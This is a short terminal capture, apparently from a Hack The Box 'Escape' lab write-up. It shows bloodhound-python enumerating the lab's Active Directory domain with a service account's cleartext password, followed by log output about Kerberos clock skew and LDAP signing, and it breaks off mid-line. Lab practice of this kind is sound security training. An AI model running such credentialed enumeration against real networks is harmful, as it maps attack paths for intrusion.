 ┌──(kali㉿kali)-[~/htb-labs/Escape]
└─$ sudo bloodhound-python -d sequel.htb -u sql_svc -p 'REGGIE1234ronnie' -ns 10.129.228.25
3 -c all --zip
[sudo] password for kali:
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: sequel.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos S
essionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc.sequel.htb
INFO: Testing resolved hostname connectivity dead:beef::10a1:b64e:f598:3da8
INFO: Trying LDAP connection to dead:beef::10a1:b64e:f598:3da8
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect